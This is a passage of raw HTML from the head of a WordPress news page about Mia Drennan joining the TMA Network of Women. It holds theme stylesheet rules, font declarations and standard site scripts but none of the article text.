<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glas.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glas.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F&#038;format=xml" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://glas.agency/wp-admin/admin-ajax.php";</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var ajaxurl = "https:\/\/glas.agency\/wp-admin\/admin-ajax.php";
		</script>
		<!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/glas.agency\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/glas.agency\/2022\/01\/12\/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry\/","name":"Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><script type="rocketlazyloadscript">cookieAuthorName = "";cookieAuthorEmail = "";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-270x270.png" />
<style id="kirki-inline-styles">.page-header-inner{background-color:rgba(255, 255, 255, 1);border-bottom-color:#ddd;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header04 .page-header-inner{border-right-color:#ddd;}.page-header-inner .page-header-widgets{color:#999;}.page-header-inner .page-header-widgets a{color:#999;}.page-open-mobile-menu i, .page-open-main-menu i, .popup-search-wrap i, .mini-cart .mini-cart-icon, .header-social-networks a{color:#333;}.page-open-mobile-menu:hover i, .page-open-main-menu:hover i, .popup-search-wrap:hover i, .mini-cart .mini-cart-icon:hover, .header-social-networks a:hover{color:#00a5d9;}.headroom--not-top .page-header-inner{height:70px;padding-top:0px;padding-bottom:0px;background:rgba( 255, 255, 255, 1 );}.headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:25px;padding-bottom:26px;padding-left:22px;padding-right:22px;}.headroom--not-top .menu--primary > ul > li > a{color:#222;}.headroom--not-top .menu--primary > ul > li:hover > a, .headroom--not-top .menu--primary > ul > li > a:focus, .headroom--not-top .menu--primary > ul > li.current-menu-item > a, .headroom--not-top .menu--primary > ul > li.current-menu-item > a .menu-item-title{color:#45deb0;}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children > a:after{color:rgba(17,17,17 ,0.5);}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children:hover > a:after{color:#45deb0;}.headroom--not-top .menu--primary .sm-simple > li:hover > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:#1a237e;}.headroom--not-top .page-open-mobile-menu i, .headroom--not-top .page-open-main-menu i, .headroom--not-top .popup-search-wrap i, .headroom--not-top .mini-cart .mini-cart-icon, .headroom--not-top .header-social-networks a{color:#333;}.headroom--not-top .page-open-mobile-menu:hover i, .headroom--not-top .page-open-main-menu:hover i, .headroom--not-top .popup-search-wrap:hover i, .headroom--not-top .mini-cart .mini-cart-icon:hover, .headroom--not-top .header-social-networks a:hover{color:#45deb0;}.page-top-bar-01{padding-top:11px;padding-bottom:11px;margin-top:0px;margin-bottom:0px;border-bottom-color:#eee;color:#aaa;}.page-top-bar-01, .page-top-bar-01 a{font-family:Work Sans;font-weight:400;letter-spacing:0em;line-height:1.8;font-size:16px;}.page-top-bar-01 a{color:#aaa;}.page-top-bar-01 a:hover, .page-top-bar-01 a:focus{color:#45deb0;}.page-top-bar-01 .top-bar-info .info-icon{color:#45deb0;}.page-top-bar-02{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;border-bottom-color:#eee;color:#aaa;}.page-top-bar-02, .page-top-bar-02 a{font-family:Work Sans;font-weight:500;letter-spacing:0em;line-height:1.8;font-size:15px;}.page-top-bar-02 a{color:#aaa;}.page-top-bar-02 a:hover, .page-top-bar-02 a:focus{color:#45deb0;}.page-top-bar-02 .top-bar-info .info-icon{color:#D8D8D8;}.desktop-menu .menu--primary .menu__container > li > a{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}.desktop-menu .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.menu--primary a{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;font-size:16px;}.menu--primary a, .switcher-language-current{color:#005c7f;}.menu--primary li:hover > a, .menu--primary > ul > li > a:hover, .menu--primary > ul > li > a:focus, .menu--primary .current-menu-item > a{color:#00a5d9;}.menu--primary .sm-simple > li:hover > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-ancestor > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:rgba(255,255,255,0);}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-wrapper{font-family:Ubuntu;font-weight:400;letter-spacing:-0.02em;line-height:1.2;text-transform:none;}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-title{font-size:16px;}.menu--primary .children,.menu--primary .sub-menu{background-color:#ebf8fc;}.menu--primary .children a,.menu--primary .sub-menu a,.menu--primary .tm-list .item-wrapper{color:#333333;}.menu--primary .children li:hover > a,.menu--primary .children li:hover > a:after,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .sub-menu li:hover > a:after,.menu--primary .tm-list li:hover .item-wrapper{color:#00a5d9;}.menu--primary .children li:hover > a,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.menu--primary .children li + li > a,.menu--primary .mega-menu .menu li + li > a,.menu--primary .sub-menu li + li > a,.menu--primary .tm-list li + li .item-wrapper{border-color:#393939;}.page-off-canvas-main-menu{background-color:#ebf8fc;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li >a{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}.page-off-canvas-main-menu .menu__container a{font-family:Ubuntu;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:none;font-size:15px;color:#333333;}.page-off-canvas-main-menu .menu__container a:hover, .page-off-canvas-main-menu .menu__container a:focus{color:#00a5d9;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:15px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .widgettitle{color:#333333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover{color:#00a5d9;}.page-mobile-main-menu .menu__container a, .page-mobile-main-menu .menu__container .tm-list__title{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.5;text-transform:none;}.page-mobile-main-menu{background-color:#ebf8fc;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;font-size:14px;color:#333333;}.page-mobile-main-menu .menu__container > li > a:hover{color:#00a5d9;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255,255,255,.1);}.page-mobile-main-menu .sub-menu a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#333333;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .tm-list__item:hover{color:#00a5d9;}.page-mobile-main-menu .widgettitle{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.5;text-transform:uppercase;font-size:14px;color:#005c7f;}.page-title-bar-01 .page-title-bar-inner{background-color:#eee;padding-top:160px;padding-bottom:160px;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#333;font-size:50px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-02 .page-title-bar-inner{background-color:#1a237e;padding-top:61px;padding-bottom:61px;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#fff;font-size:22px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-03 .page-title-bar-inner{background-color:#fff;border-bottom-color:#ddd;padding-top:14px;padding-bottom:14px;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-03 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#333;font-size:18px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:14px;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-03 .insight_core_breadcrumb li{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-04 .page-title-bar-inner{background-color:#1a237e;background-image:var(--wpr-bg-6d0d6b64-09d7-4f8e-a34c-81e0c29ab568);padding-top:257px;padding-bottom:257px;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(26, 35, 129, 0.9);}.page-title-bar-04 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#fff;font-size:60px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:16px;font-weight:500;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#45deb0;}body{background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-content{background-color:inherit;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .maintenance-header img{width:200px;}.branding__logo img{padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;}.headroom--not-top .branding__logo .sticky-logo{width:60px;padding-top:18px;padding-right:0px;padding-bottom:18px;padding-left:0px;}.page-mobile-menu-logo img{width:150px;}.secondary-font, .tm-pie-chart .subtitle, .typed-text-2 mark{font-family:Ubuntu;}a{color:#00a5d9;}a:hover, a:focus, .comment-list .comment-meta a:hover, .comment-list .comment-meta a:focus, .woocommerce-MyAccount-navigation .is-active a{color:#00a5d9;}body, .body-font{font-family:Ubuntu;font-weight:400;letter-spacing:0px;line-height:1.75;}body, .body-color{color:#333333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{font-family:Ubuntu;font-weight:300;letter-spacing:0px;line-height:1.1;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th, .heading-color, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce.single-product #reviews .comment-reply-title, .woocommerce.single-product .comment-respond .comment-form-rating label{color:#333;}button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button{background-color:#00a5d9;border-color:#00a5d9;color:#fff;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover, .button:hover{background-color:#003b52;border-color:#003b52;color:#fff;}.maintenance-number{left:85%;}.maintenance-progress-bar{width:85%;}@media (max-width: 991px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:160px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:50px;}.page-title-bar-04 .page-title-bar-inner{padding-top:200px;padding-bottom:200px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:50px;}}@media (max-width: 767px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:130px;padding-bottom:130px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:40px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:40px;}}@media (max-width: 554px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:30px;}.page-title-bar-04 .page-title-bar-inner{padding-top:120px;padding-bottom:120px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:30px;}}@media (min-width: 1200px){body, .body-font-size{font-size:16px;}h1,.h1{font-size:34px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:20px;}h5,.h5{font-size:18px;}h6,.h6{font-size:16px;}}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej75l0mwFg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej74l0mwFg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej73l0mwFg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej76l0mwFg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCu6KVjbNBYlgoKej70l0k.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
